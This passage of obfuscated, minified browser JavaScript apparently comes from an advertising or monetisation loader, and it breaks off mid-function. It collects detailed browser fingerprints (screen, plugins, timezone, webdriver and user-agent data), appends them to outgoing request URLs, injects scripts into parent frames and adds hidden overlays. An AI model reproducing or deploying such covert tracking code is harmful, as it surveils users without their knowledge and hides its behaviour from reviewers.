m=Math[M.CC](M.G,l?l[M.kF]():M.G,d?d[M.kF]():M.G);Ho(m)}if(!l&&!d||!r[M.YO][M.Hq](r[M.lO]))return;var U=r[M.lO][M.ng]();l&&l[M.ir](U),d&&d[M.ir](U)}catch(ge){_e[M.ku](M.CT,ge)}},M.oS)}})],[M.fa(M.JM,M.cC,M.LW,function(r,n,a){var i=hn(r);if(!i){A(M.OS),ot()&&Xu();return}var u=i[M.YJ],o=i[M.kO],s=i[M.hg],c=i[M.jJ],f=i[M.pJ],l=i[M.sJ],v=i[M.vB],d=i[M.aB];if(ba(Ct,o))return A(M.WB);l&&(_e[M.GE](ca),_e[M.RE](M.fa(M.yT,o,M.NT,s,M.pJ,f)),_e[M.zk]()),u||d?(Wn(i),(Yn(o)||Tt(o))&&Er(M.fa(M.kO,o),function(){}),mt([[M.BS,v?M.Tn:M.WV]]),li(o,function(b){if((Yn(o)||Tt(o))&&Xr(Ct,o),b)e[M.mg]=new e(b,n,a);else{A(M.qV);return}},v,c)):e[M.mg]=new e(i,n,a)})])}(),Bu=Du,bn=function(t){return Object[M.vn](t)[M.Qk](function(r){return t[r]!==void M.G})[M.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][M.Rk](M.ly)})[M.Rk](M.Df)},Iu=Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H),Mr=M.fa(),jr=M.A,Nr=M.A,_u=function(t){return new Promise(function(r,n){if(!(M.gf in window)||!(M.WC in window[M.gf])){var a=t[M.kZ](document[M.WZ](M.mM));a[M.Xf]=function(){return setTimeout(r,M.i,M.A)},a[M.ak]=function(){return n(new Error(M.bS))},a[M.vC]=M.XI}r(M.A)})},xu=function(t){return new Promise(function(r,n){if(!(M.Wb in window)){var a=t[M.kZ](document[M.WZ](M.mM));a[M.Xf]=function(){return setTimeout(r,M.i,M.A)},a[M.ak]=function(){return mt([[M.Qf,M.KV]]),n(new Error(M.kV))},a[M.vC]=M.YI}r(M.A)})},Ou=function(){var e=jt(de()[M.Iy](function t(){var r;return de()[M.Ky](function(n){for(;;)switch(n[M.yk]){case M.G:r=M.i;case M.R:if(!(!(M.Wb in window)&&r>M.G)){n[M.yk]=M.Z;break}return n[M.yk]=M.H,new Promise(function(a){return setTimeout(a,M.i)});case M.H:r-=M.R,n[M.yk]=M.R;break;case M.Z:M.Wb in window||mt([[M.Qf,M.pV]]);case M.h:return n[M.dy](M.H)}},t)}));return function(){return e[M.yC](this,arguments)}}(),Ua=function(){var e=jt(de()[M.Iy](function t(){var r;return de()[M.Ky](function(n){for(;;)switch(n[M.yk]){case M.G:return r=document[M.oZ]||document[M.FL],jr=jr||_u(r),n[M.yk]=M.R,jr;case M.R:return Nr=Nr||xu(r),n[M.yk]=M.H,Nr;case M.H:return n[M.yk]=M.Z,Ou();case M.Z:return n[M.dy](M.H)}},t)}));return function(){return e[M.yC](this,arguments)}}(),Ga=function(t){return t in Mr||(Mr[t]=new window[M.Wb](M.fa(M.Mb,t,M.Lb,M.nb))),Mr[t]},Jn=function(t){return Ua()[M.aa](function(){return new Promise(function(r,n){var a=Ga(t),i=setTimeout(function(){mt([[M.Qf,M.IV]]),u=function(){},n(new Error(M.iS))},M.L),u=function(s){clearTimeout(i),r(s)};a[M.WS](M.bB,function(o){return u(o)}),a[M.WS](M.UB,function(){mt([[M.Qf,M.JV]]),clearTimeout(i),n()}),a[M.kS](M.nb)})})},zu=function(t){var r=Jn(t);return function(){return r[M.aa](function(n){return r=Jn(t),n})}},Pu=function(t,r){var n=Ga(t);n[M.Nu](r)},Lu=function(t,r,n){var a=new Promise(function(u){A(M.TI),fi(Jr(M.QB[M.ek](t[M.kO]),M.JU),t,Iu,[],r,n,!M.R,!M.G,function(o){return u(o)})}),i=function(){a[M.aa](function(o){if(!o||!o[M.Dg])return A(M.AB);A(M.IB),gt(it(o[M.Dg],t))})};return i},dt=[],be=M.fa(M.qW,[],M.bW,[],M.UW,[],M.QW,[],M.IW,[]),Ha=M.T,Va=!M.R,vt=M.fa(),qu=function(){try{return parseInt(Ca())||M.G}catch(t){return M.G}},Fe=_o(),Ru=qu(),Za=function(){var t=M.T,r,n,a=M.fa();try{t=window[M.yf][M.aC][M.Hk]()}catch(c){}try{a=JSON[M.NL](window[M.rk][M.tu](M.rU))}catch(c){}var i=Mu(t);if(a)for(var u in a)typeof i[u]>M.v&&(i[u]=a[u]);if(i[M.cu]&&i[M.cu][M.br]){r=i[M.cu],n=Ka(r);for(var o in n){var s=n[o];try{(s[M.Tt](M.G,M.R)==M.Fk&&s[M.Tt](-M.R)==M.pL||s[M.Tt](M.G,M.R)==M.PB&&s[M.Tt](-M.R)==M.tB)&&(n[o]=JSON[M.NL](s))}catch(c){}}}return i[M.Au]&&(n||(n=M.fa()),n[M.Au]=i[M.Au]),n};function Mu(e){e=e[M.Jr](M.sC(M.RT,M.T),M.T);var t=M.fa();if(!e[M.br])return t;if(e[M.Ug](M.ly)<M.G&&e[M.Ug](M.cf)<M.G)return t[M.Du]=br(e),t;var r=e[M.Ug](M.cf);if(r>=M.G){var n=e[M.dn](M.G,r);t[M.Du]=br(n),e=e[M.dn](r+M.R)}var a=Ka(e);for(var i in a)Object[M.AF][M.iM][M.xZ](a,i)&&(t[i]=a[i]);return t}function Ka(e){var t=M.fa();if(!e[M.br])return t;var r=e[M.Qg](M.Df);return r[M.p](function(n){var a=n[M.Qg](M.ly),i=br(a[M.G]),u=a[M.R]==M.A?M.A:br(a[M.R]);t[i]=u}),t}function br(e){try{return e=e[M.Jr](M.sC(M.kb,M.uF),M.bn),decodeURIComponent(e)}catch(t){return e}}var Qa=function(t){return t=K(t)===M.Oa?t:M.fa(M.Za,t===M.qW||t===M.bW||t===M.UW||t===M.QW||t===M.IW?t:M.UW),t[M.Za]=t[M.Za]||M.UW,t},Oe=function(t,r,n){fetch(M.Nq[M.ek](Tr(),M.EE),M.fa(M.Un,!M.G,M.mO,M.TO,M.Qn,M.fa(M.cq,M.cO),M.oZ,JSON[M.OM](M.fa(M.Qf,r,M.En,n,M.Rn,Ru)))),t(new Error(r))},Xa=function(){var e=jt(de()[M.Iy](function t(r){var n,a,i,u;return de()[M.Ky](function(o){for(;;)switch(o[M.yk]){case M.G:n=M.Nq[M.ek](Tr(),M.vl)[M.ek](r),a=de()[M.Iy](function s(c){var f,l;return de()[M.Ky](function(v){for(;;)switch(v[M.bf]=v[M.yk]){case M.G:return v[M.bf]=M.G,v[M.yk]=M.R,fetch(n);case M.R:return v[M.yk]=M.H,v[M.UZ][M.iO]();case M.H:return f=v[M.UZ],v[M.dy](M.H,M.fa(M.UZ,f));case M.Z:return v[M.bf]=M.Z,l=v[M.UZ],v[M.yk]=M.h,new Promise(function(d){return setTimeout(d,M.f*(c+M.R))});case M.h:return v[M.dy](M.H)}},s,M.A,[[M.G,M.Z]])}),u=M.G;case M.R:if(!(u<M.Z)){o[M.yk]=M.h;break}return o[M.Fy](wi(a(u)),M.H);case M.H:if(i=o[M.UZ],!i){o[M.yk]=M.Z;break}return o[M.dy](M.H,i[M.UZ]);case M.Z:u++,o[M.yk]=M.R;break;case M.h:throw new Error(M.GV);case M.Qh:return o[M.dy](M.H)}},t)}));return function(r){return e[M.yC](this,arguments)}}(),wn=function(t){return function(r,n,a){var i,u,o,s=be[t][M.Qk](function(l){return l[M.Wu]===r&&l[M.DT]===n}),c=s[M.Qk](function(l){return l[M.mq]})[M.br]>M.G;be[t]=be[t][M.Qk](function(l){return l[M.Wu]!==r||l[M.DT]!==n});var f=function(v,d){s[M.p](function(b){try{v?b[M.bM](d):Oe(b[M.db],d||M.T,M.rV)}catch(h){}})};t===M.UW&&((i=a[M.TB])!=M.A&&i[M.IE])&&!((u=a[M.TB])!=M.A&&u[M.rn])&&((o=a[M.FF])!=M.A&&o[M.xQ])&&!c?Xa(a[M.FF][M.xQ])[M.aa](function(l){return f(!M.G,l)})[M.lA](function(l){return f(!M.R,l[M.hL])}):f(!M.G,void M.G)}},Fr=function(t,r,n,a){vt[t]&&vt[t][r]||(A(M.Eb[M.ek](t)),vt[t]=vt[t]||M.fa(),vt[t][r]=new La(n,t,r,a))},Ja=function(t){return Object[M.vn](t)[M.rT](function(r){var n=r[M.Jr](M.sC(M.hU,M.uF),function(a){return M.sL[M.ek](a[M.SS]())});return K(t[r])===M.Oa?M.T[M.ek](n)[M.ek](M.Fk)[M.ek](Ja(t[r]))[M.ek](M.pL):M.T[M.ek](n,M.EN)[M.ek](t[r],M.rm)})[M.Rk](M.T)},ju=function(){var t=(document[M.oZ]||document[M.FL])[M.kZ](document[M.WZ](M.Lf)),r=Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H)[M.Jr](M.sC(M.qE,M.T),M.T),n=t[M.kZ](document[M.WZ](M.Kr));return t[M.kZ](document[M.WZ](M.qf)),t[M.bE][M.Pn](r),n[M.pA]=Ja(vr(vr(vr(M.fa(),M.ok[M.ek](r),M.fa(M.UO,M.X,M.AW,M.bO,M.pE,M.G,M.Dk,M.uI,M.vx,M.ax,M.rx,M.Xk,M.lk,M.Xk,M.qk,M.Sk,M.vr,M.MI,M.dE,M.jk,M.LI,M.jk)),M.ok[M.ek](r,M.bQ),M.fa(M.NW,M.mQ,M.DW,M.mQ,M.Yk,M.zQ,M.wQ,M.QO,M.pk,M.qx,M.vx,M.Ad,M.Nx,M.cx,M.Vd,M.NQ)),M.xb,M.fa(M.PC,M.fa(M.Ux,M.lU),M.ck,M.fa(M.Ux,M.XU)))),setTimeout(function(){t[M.Kr][M.qk]=M.OP}),function(){return t[M.Kr][M.qk]=M.Sk,setTimeout(function(){t[M.SO]&&t[M.SO][M.If](t)},M.cQ),M.A}},Nu=function(t){var r=M.A;setInterval(function(){var n=Lt(t)[M.br]>M.G,a=be[M.UW][M.br]>M.G||be[M.bW][M.br]>M.G;!r&&!n&&a?r=ju():r&&(!a||n)&&(r=r())},M.g)},Fu=function(t,r){setInterval(function(){Object[M.vn](vt)[M.p](function(n){Object[M.vn](vt[n])[M.p](function(a){var i=vt[n][a],u=i[M.yq](),o=i[M.Zq]()&&Uu(n,a),s=Lt(t)[M.br]>M.G,c=Zu(n,a),f=i[M.Zq]()&&c&&!s;u?(A(M.BV[M.ek](n)),i[M.Kq]([])):o?(A(M.sV[M.ek](n)),Ju(n,a)):f&&(A(M.Wl[M.ek](n)),i[M.gq](M.H,function(l){if(l[M.Wu]=n,l[M.DT]=a,t[M.Cq](l),l[M.Dg]){var v=Ku(n,a)?M.Z:l[M.Wu]===M.S?M.H:M.R,d=l[M.Dg][M.Ug](M.cf)>-M.R?M.Df:M.cf,b=M.T[M.ek](l[M.Dg])[M.ek](d,M.hB)[M.ek](v);gt(it(b,r)),r[M.fl]&&ps()}$u(n,a)})),r[M.KC]()[M.ub]&&i[M.Fq](r[M.KC]()[M.ub])})})},M.g)},$a=function(t){return new Promise(function(r,n){var a=Qa(t);if(Va)return Oe(n,M.YU,M.jU);if(a[M.Za]===M.QW)return Oe(n,M.pU,M.jU);var i=a[M.jo]?setTimeout(function(){be[a[M.Za]]=be[a[M.Za]][M.Qk](function(u){return u[M.bM]!==r}),Oe(n,M.iS,M.jU)},a[M.jo]*M.F):M.A;dt[M.tZ](M.fa(M.XO,a,M.lr,r,M.db,n,M.jo,i))})},Wu=function(){!Fe||window[Fe]||(A(M.qb[M.ek](Fe)),window[Fe]=$a)},Ya=function(t,r,n){if(dt[M.br]>M.G&&be[M.qW][M.br]===M.G&&be[M.bW][M.br]===M.G&&be[M.UW][M.br]===M.G)for(var a in dt)(typeof r!=M.ik&&typeof n!=M.ik||dt[a][M.XO][M.Wu]===(r||M.T)&&dt[a][M.XO][M.DT]===(n||M.T))&&Oe(dt[a][M.db],M.UE,t);for(var i in be){for(var u in be[i]){var o=be[i][u];(typeof r!=M.ik&&typeof n!=M.ik||o[M.Wu]===(r||M.T)&&o[M.DT]===(n||M.T))&&Oe(o[M.db],M.UE,t)}typeof r==M.ik||typeof n==M.ik?be[i]=be[i][M.Qk](function(s){return s[M.Wu]!==(r||M.T)||s[M.DT]!==(n||M.T)}):be[i]=[]}},Uu=function(t,r){return be[M.qW][M.Qk](function(n){return n[M.Wu]===t&&n[M.DT]===r})[M.br]>M.G},Gu=function(){try{return navigator[M.Pb][M.QE]===!M.R}catch(t){}return!M.R},Hu=function(t,r){var n=M.A;if(!Fe)return A(M.VM);if(window[Fe]&&window[Fe]!==$a)return A(M.lM);if(A(M.Dq[M.ek](Fe)),Fu(r,t),Fr(M.T,M.T,t,!M.R),t[M.tn]||Nu(r),t[M.rn]&&(mt([[M.UQ,M.QQ]]),Ua()[M.aa](function(){n=zu(t[M.rn])})),t[M.Cn]&&kr(function(f){Ha=f}),t[M.XM]){var a=Za(),i=M.fa(M.Rn,t[M.kO],M.Aq,a?M.bb:M.Ub,M.uO,JSON[M.OM](a));Qo(t[M.XM],JSON[M.OM](i))}for(var u=function(l,v,d,b){var h=Qa(l),q=String(h[M.Wu]||M.T),z=String(h[M.DT]||M.T),N=!M.R;if(h[M.Za]===M.IW){var m=function(_){return M.sS[M.ek](_)[M.ek](_?M.ES:M.qS)};if(K(h[M.HB])!==M.Oa)return Oe(d,m(M.T),M.JQ);if(typeof h[M.HB][M.rB]!=M.kC)return Oe(d,m(M.rB),M.JQ);if(typeof h[M.HB][M.CB]!=M.kC)return Oe(d,m(M.CB),M.JQ);if(typeof h[M.HB][M.po]!=M.kC)return Oe(d,m(M.po),M.JQ);if(typeof h[M.HB][M.jo]!=M.kC)return Oe(d,m(M.jo),M.JQ);var U=[h[M.HB][M.rB],h[M.HB][M.CB],h[M.HB][M.po],h[M.HB][M.jo],h[M.HB][M.kn]?M.R:M.G][M.Rk](M.Ar);return _a(t,U),Wa(t,r,M.fa(M.Xo,h[M.HB][M.rB],M.lo,h[M.HB][M.CB],M.po,h[M.HB][M.po],M.jo,h[M.HB][M.jo],M.kn,!!h[M.HB][M.kn]),q,z),v(void M.G)}else if(h[M.Za]===M.QW)if(t[M.Cn]){if(Gu())return Oe(d,M.JB,M.JQ);try{return Vu(M.fa(M.DT,z,M.Wu,q,M.XO,t,M.DO,t[M.Cn],M.nT,An()||void M.G,M.lr,v,M.db,d))}catch(P){return Oe(d,M.mS,M.oB)}}else h[M.Za]=M.UW,N=!M.G;if(h[M.Za]===M.UW&&n&&t[M.rn]){var ge=Lu(t,q,z);n()[M.aa](function(P){ge(),Pu(t[M.rn],P),v(M.A)})[M.lA](function(P){console[M.Qf](P),A(M.US),mt([[M.Qf,M.RV]]),Fr(q,z,t,!!h[M.mq]),be[h[M.Za]][M.tZ](M.fa(M.bM,v,M.db,d,M.Wu,q,M.DT,z,M.jI,N,M.mq,h[M.mq]))});return}if(be[h[M.Za]])Fr(q,z,t,!!h[M.mq]),be[h[M.Za]][M.tZ](M.fa(M.bM,v,M.db,d,M.Wu,q,M.DT,z,M.jI,N,M.mq,h[M.mq])),typeof h[M.jo]==M.kC&&b===M.A&&setTimeout(function(){be[h[M.Za]]=be[h[M.Za]][M.Qk](function(P){return P[M.bM]!==v}),Oe(d,M.iS,M.JQ)},h[M.jo]*M.F);else return Oe(d,M.IQ,M.JQ)},o=M.G,s=dt;o<s[M.br];o++){var c=s[o];try{u(c[M.XO],c[M.lr],c[M.db],c[M.jo])}catch(f){}}window[Fe]=function(f){return new Promise(function(l,v){u(f,l,v,M.A)})}},Vu=function(t){var r=t[M.DO],n=t[M.Wu],a=t[M.DT],i=t[M.XO],u=t[M.nT],o=void M.G;try{t[M.XO][M.IE]&&(o=window[M.sU][M.CU]())}catch(f){}var s=bn(M.fa(M.cT,M.T[M.ek](i[M.kO],M.nt)[M.ek](n),M.DT,a,M.LT,M.In,M.NT,Ha,M.MT,kn(),M.nT,u,M.Jn,o,M.lg,String(ui()||M.T),M.Xg,si()||M.T)),c=r[M.Ug](M.cf)>-M.R?M.T[M.ek](r,M.Df)[M.ek](s):M.T[M.ek](r,M.cf)[M.ek](s);if(tr(c,document,M.T,i[M.KC]()[M.Bn]),!o)return t[M.lr](void M.G);setTimeout(function(){Xa(o)[M.aa](function(f){return t[M.lr](f)})[M.lA](function(f){return Oe(t[M.db],f[M.hL],M.oB)})},M.HT)},ot=function(){return!!Fe},Zu=function(t,r){if(be[M.UW][M.Qk](function(n){return n[M.Wu]===t&&n[M.DT]===r})[M.br]>M.G||be[M.bW][M.Qk](function(n){return n[M.Wu]===t&&n[M.DT]===r})[M.br]>M.G)return!M.G},Ku=function(t,r){if(be[M.UW][M.Qk](function(n){return n[M.Wu]===t&&n[M.DT]===r&&n[M.jI]})[M.br]>M.G||be[M.bW][M.Qk](function(n){return n[M.Wu]===t&&n[M.DT]===r&&n[M.jI]})[M.br]>M.G)return!M.G},Qu=function(t,r){return Ya(M.qW,t,r)},Xu=function(){Va=!M.G,Ya(M.XO)},En=Za(),Ju=wn(M.qW),$u=wn(M.bW),ic=wn(M.UW);Wu();var Wr=Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H),Yu=M.JW*M.F,$n=M.l,rr=M.G,Et=M.G,Ye=window,ei=!M.R,wr=M.A,an=!M.R;try{for(;Ye[M.Gx]!==Ye;)Ur=Ye[M.Gx][M.VO][M.WZ](M.mM),Ye[M.Gx][M.VO][M.FL][M.kZ](Ur),Ye[M.Gx][M.VO][M.FL][M.If](Ur),Ye=Ye[M.Gx]}catch(e){}var Ur,es=function(){return new Promise(function(t,r){if(window[M.Qb])return t();var n=document[M.oZ][M.kZ](document[M.WZ](M.mM));n[M.Xf]=t,n[M.ak]=r,n[M.vC]=M.vQ})};function ts(e){return on[M.yC](this,arguments)}function on(){return on=jt(de()[M.Iy](function e(t){var r,n,a;return de()[M.Ky](function(i){for(;;)switch(i[M.bf]=i[M.yk]){case M.G:return an=!M.G,i[M.bf]=M.R,i[M.yk]=M.H,es();case M.H:i[M.yk]=M.h;break;case M.Z:i[M.bf]=M.Z,r=i[M.UZ];case M.h:return i[M.bf]=M.h,i[M.yk]=M.Qh,liff[M.cC](M.fa(M.HV,t));case M.Qh:i[M.yk]=M.ve;break;case M.ph:i[M.bf]=M.ph,n=i[M.UZ];case M.ve:return i[M.bf]=M.ve,i[M.yk]=M.We,liff[M.ZV]();case M.We:wr=i[M.UZ],i[M.yk]=M.y;break;case M.xe:i[M.bf]=M.xe,a=i[M.UZ];case M.y:an=!M.R;case M.Pe:return i[M.dy](M.H)}},e,M.A,[[M.ve,M.xe],[M.h,M.ph],[M.R,M.Z]])})),on[M.yC](this,arguments)}function rs(){return an}function ns(e){var t=e[M.kO],r=e[M.Vo];if(r)try{Ye[M.VO][M.XA](M.YM,function(){Ye[M.VO][M.MW]?(rr=new Date()[M.At](),Et=M.G):Et=new Date()[M.At]()})}catch(n){}}function $(){return Ye}function as(e,t){var r=e[M.KC](),n=r[M.do],a,i=M.G;if(n)return!M.G;try{var u=(Te[M.xn](M.fa(M.IM,De,M.JM,t))||M.T)[M.Qg](M.cL);a=u[M.G],i=parseInt(u[M.R],M.y)||M.G}catch(c){}var o=new Date()[M.At]();if(a===Wr&&o-i<M.g)return!M.G;if(!a||a===Wr||o-i>M.gC){var s=M.T[M.ek](Wr,M.cL)[M.ek](o);try{Te[M.wu](M.fa(M.IM,De,M.JM,t,M.LW,s,M.BM,!M.G))}catch(c){}return!M.G}}function A(e){window[M.Ig]=window[M.Ig]||[],window[M.Ig][M.tZ](e)}function is(e){ei=e}function os(e){try{var t=Nt(),r=Yt(t),n;try{for(r[M.Zk]();!(n=r[M.yk]())[M.nr];){var a=n[M.LW];if(a[M.yT]!==e[M.kO]&&a[M.SL]&&a[M.SL][M.OO]&&a[M.SL][M.OO]())return!M.G}}catch(i){r[M.gk](i)}finally{r[M.Kk]()}}catch(i){return A(M.Sn),!M.R}}function Er(e,t,r){var n=e[M.kO],a=e[M.xO],i=e[M.dO],u=M.T,o=M.T;e[M.KC]&&(o=e[M.KC]());try{u=pn()[M.Qg](M.Ar)[M.H]||M.T}catch(c){}var s=Nt()[M.Qk](function(c){var f=c[M.gT],l=c[M.yT];return M.sC(M.BQ,M.kk)[M.Gk](f)&&l===n});oo(Ct,r||ca,n,new Date()[M.At](),s?s[M.Jg]:M.G,M.fa(M.PO,o,M.tO,i,M.rO,a,M.CO,t,M.oO,function(f){return wo(f)},M.OO,function(){return ei}))}function us(e){var t=e[M.xO],r=e[M.dO],n=e[M.KC](),a=n[M.PO];return Nt()[M.Qk](function(i){return i[M.gT]===Ct&&i[M.SL]&&i[M.SL][M.rO]===t&&i[M.SL][M.PO]===a&&i[M.SL][M.tO]===r})[M.br]===M.G}function me(){var e=[][M.Tt][M.xZ](arguments)[M.Qk](function(t){return K(t)===M.Oa});return e[M.mk](function(t,r){return Object[M.vn](r)[M.p](function(n){t[n]=r[n]}),t},M.fa())}function ss(){var e=$();if(e[M.Gx]===e)return!M.R;try{e[M.VO][M.FZ]=e[M.VO][M.FZ]}catch(t){return!M.G}return!M.R}function cs(e){var t=e[M.FO],r=e[M.fO],n=e[M.ZO],a=e[M.yO];if(!us(e))return A(M.hT),!M.R;var i=$()[M.VO][M.Bg](M.Af);if(Ee&&!i)if(n)Do(),A(M.jM);else return A(M.pM),!M.R;return e[M.KC]()[M.CC]<M.R?(A(M.eT),!M.R):Ee&&!t&&$()[M.EF][M.NW]<$()[M.so]?(A(M.sM),!M.R):ss()&&!r&&!ot()?(A(M.on),!M.R):a?(A(M.JE),!M.R):!M.G}function ls(e){var t=e[M.Vo],r=M.fa(M.GC,!M.G,M.RC,!M.R);if(!t)return r;if(rr){var n=Et?Et-rr:new Date()[M.At]()-rr;if(n>=Yu)return rr=M.G,Et||(Et=-M.R),A(M.Vn),M.fa(M.GC,!M.G,M.RC,!M.G)}return Et===-M.R?M.fa(M.GC,!M.R,M.RC,!M.R):r}function Tt(e){var t=Nt()[M.Qk](function(r){var n=r[M.gT],a=r[M.yT];return M.sC(M.SQ,M.T)[M.Gk](n)&&a===e});return t[M.br]>M.G}function Yn(e){var t=Nt()[M.Qk](function(r){var n=r[M.gT],a=r[M.Jg];return M.sC(M.SQ,M.T)[M.Gk](n)&&a===e});return t[M.br]>M.G}function ti(){try{return window[M.DL](M.vL)[M.Sg]}catch(e){return!M.R}}function kn(){if(wr)return M.ut;var e=M.T;try{e=En[M.Au]}catch(t){}try{e=e||window[M.gf][M.WC][M.KL]||M.T}catch(t){}try{e&&Te[M.wu](M.fa(M.IM,De,M.JM,$n,M.LW,e))}catch(t){}try{return e||Te[M.xn](M.fa(M.IM,De,M.JM,$n))||M.T}catch(t){}return M.T}function ri(){try{if(window[M.vk][M.tu](M.iT))return!M.G}catch(e){}return!M.R}function ni(){try{if(En[M.Tu][M.Vg])return!M.G}catch(e){}try{if(window[M.gf][M.WC][M.AL][M.Tu][M.Vg])return!M.G}catch(e){}return!M.R}function An(){if(wr)return wr[M.Tf]||M.T;try{return En[M.Tu][M.UP][M.Hk]()}catch(e){}try{return window[M.gf][M.WC][M.AL][M.Tu][M.UP][M.Hk]()}catch(e){}return M.T}var ai;uo()[M.aa](function(e){ai=e[M.rT](function(t){return t[M.Rk](M.ly)})[M.Rk](M.Df)});function ii(){return ai}var Gr,un=-M.R,Pt=-M.R,ea=new Date()[M.At](),dr,sn=-M.R,cn=-M.R,ta=so(pn());function oi(){var e=new Date()[M.At](),t=(e-ea)/M.F;ea=e,sn=Math[M.dP](Number(M.R/t)),requestAnimationFrame(oi)}var ui=function(){try{return new Date()[M.BE]()}catch(t){}},si=function(){try{return Intl[M.aQ]()[M.tb]()[M.On]}catch(t){}};function fs(e){var t=new Date()[M.At](),r=M.fa();sn>-M.R&&(r[M.uu]=sn),un>-M.R&&(r[M.Mu]=t-un),Pt>-M.R&&(r[M.Lu]=t-Pt);try{if(navigator[M.nu]&&navigator[M.nu][M.br]>M.G){var n=M.ln;navigator[M.WQ]&&navigator[M.WQ][n]&&navigator[M.WQ][n][M.oU]&&navigator[M.WQ][n][M.oU][M.Va]&&(r[M.Fn]=M.R,r[M.fn]=M.R)}else navigator[M.AU][M.Ug](M.rb)===-M.R&&window[M.Xn]&&[M.Cb,M.ob,M.Ob][M.p](function(a){try{new ActiveXObject(a),r[M.Fn]=M.R,r[M.fn]=M.R}catch(i){}});r[M.Fn]=r[M.Fn]||M.G,r[M.fn]=r[M.fn]||M.G}catch(a){}try{r[M.Eu]=e[M.EF][M.NW]}catch(a){}try{r[M.qu]=e[M.EF][M.DW]}catch(a){}try{r[M.bu]=e[M.EF][M.Uu]}catch(a){}try{r[M.Qu]=e[M.Iu]}catch(a){}try{r[M.Ju]=e[M.Bu]}catch(a){}try{r[M.Su]=e[M.Vu]}catch(a){}try{r[M.lu]=e[M.Xu]}catch(a){}try{r[M.Yu]=e[M.VO][M.FL][M.ju]}catch(a){}try{r[M.pu]=e[M.so]}catch(a){}try{r[M.su]=e[M.vO]}catch(a){}try{r[M.EK]=e[M.Gx][M.TL][M.br]}catch(a){}try{r[M.vM]=e[M.VO][M.yf][M.Rg]}catch(a){}try{r[M.aM]=e[M.VO][M.WM]}catch(a){}try{r[M.kM]=!(navigator[M.nu]instanceof PluginArray)||navigator[M.nu][M.br]===M.G?M.G:M.R}catch(a){}try{r[M.lP]=e[M.Tq]!==void M.G||e[M.uq]!==void M.G?M.R:M.G}catch(a){}try{r[M.xM]=typeof navigator[M.mu]==M.Qr?M.R:M.G}catch(a){}try{r[M.UG]=navigator[M.Yn]!==void M.G?M.R:M.G}catch(a){}try{r[M.dM]=window[M.jn]!==window[M.Gx]?M.R:M.G}catch(a){}try{r[M.PM]=M.uL in navigator?M.R:M.G}catch(a){}try{r[M.tM]=navigator[M.nF]>M.R}catch(a){}try{r[M.rM]=navigator[M.ML]||M.T}catch(a){}r[M.lg]=ui(),r[M.Xg]=si();try{r[M.yG]=M.R}catch(a){}return r}function ds(e){e[M.HC]&&requestAnimationFrame(oi)}function vs(){Gr||(Gr=function(){un=new Date()[M.At]()},$()[M.XA](M.mT,Gr,M.fa(M.dT,!M.G)))}function it(e,t){try{var r=M.fa(M.UT,mr);t!=M.A&&t[M.SE]&&(r[M.VE]=t==M.A?void M.G:t[M.SE]),cn>M.G&&e[M.Fb](M.Mq)&&(r[M.lE]=new Date()[M.At]()-cn),ta&&(r[M.XE]=ta),ri()&&(r[M.QT]=M.R),ni()&&(r[M.IT]=M.R);var n=fs($()),a=ii(),i=Object[M.vn](r)[M.rT](function(s){return[encodeURIComponent(s),encodeURIComponent(r[s])][M.Rk](M.ly)})[M.Rk](M.Df),u=Object[M.vn](n)[M.rT](function(s){return[encodeURIComponent(s),encodeURIComponent(n[s])][M.Rk](M.ly)})[M.Rk](M.Df),o=[a,i,u][M.Qk](function(s){return s})[M.Rk](M.Df);return[e,o][M.Rk](e[M.Ug](M.cf)>-M.R?M.Df:M.cf)}catch(s){return e}}function ra(e){e?(dr&&(clearTimeout(dr),dr=M.A),Pt=Pt>-M.R?Pt:new Date()[M.At]()):dr=setTimeout(function(){Pt=-M.R},M.i)}function ps(){cn=new Date()[M.At]()}(function(){window[M.zu]=window[M.zu]||M.fa(),window[M.zu][M.LL]=function(e,t){for(var r,n=e[M.br],a=t^n,i=M.G;n>=M.h;)r=(M.kB&(r=M.OB&e[M.zM](i)|(M.OB&e[M.zM](++i))<<M.We|(M.OB&e[M.zM](++i))<<M.ye|(M.OB&e[M.zM](++i))<<M.Te))*M.pI+(((r>>>M.ye)*M.pI&M.kB)<<M.ye),r^=r>>>M.Te,a=(M.kB&a)*M.pI+(((a>>>M.ye)*M.pI&M.kB)<<M.ye)^(r=(M.kB&r)*M.pI+(((r>>>M.ye)*M.pI&M.kB)<<M.ye)),n-=M.h,++i;switch(n){case M.Z:a^=(M.OB&e[M.zM](i+M.H))<<M.ye;case M.H:a^=(M.OB&e[M.zM](i+M.R))<<M.We;case M.R:a^=M.OB&e[M.zM](i),a=(M.kB&a)*M.pI+(((a>>>M.ye)*M.pI&M.kB)<<M.ye)}return a^=a>>>M.oe,a=(M.kB&a)*M.pI+(((a>>>M.ye)*M.pI&M.kB)<<M.ye),(a^=a>>>M.e)>>>M.G}}());var ci;(function(e){var t=function(y){return window[e[M.nH]](y)};function r(){if(K(navigator[e[M.jG]])!=e[M.oy]&&e[M.VZ]in navigator[e[M.jG]]){var E=!!navigator[e[M.jG]][e[M.km]],y=[e[M.ch],e[M.Ah],e[M.uh],e[M.Lh]];return navigator[e[M.jG]][e[M.VZ]](y)[e[M.Fy]](function(g){var C=[];return g[e[M.Ah]]&&C[e[M.Ih]]([e[M.AD],t(g[e[M.Ah]][e[M.yA]]())]),g[e[M.uh]]&&C[e[M.Ih]]([e[M.uD],t(g[e[M.uh]])]),C[e[M.Ih]]([e[M.jc],t(E)]),g[e[M.ch]]&&C[e[M.Ih]]([e[M.LD],t(g[e[M.ch]])]),g[e[M.Lh]]&&C[e[M.Ih]]([e[M.ED],t(g[e[M.Lh]])]),C})[e[M.qH]](function(){return Promise[e[M.wZ]]([])})}return Promise[e[M.wZ]]([])}var n=[],a=e[M.v];try{navigator[e[M.wH]]()[e[M.Fy]](function(E){a=E})}catch(E){}r()[e[M.Fy]](function(E){n=E});function i(){return e[M.Eh](e[M.CH],e[M.OH])[e[M.YZ]](window[e[M.ry]][e[M.Ry]])}var u=e[M.v],o=window;function s(){if(!u){var E=x();u=f(E)}return u}function c(){return n}function f(E){var 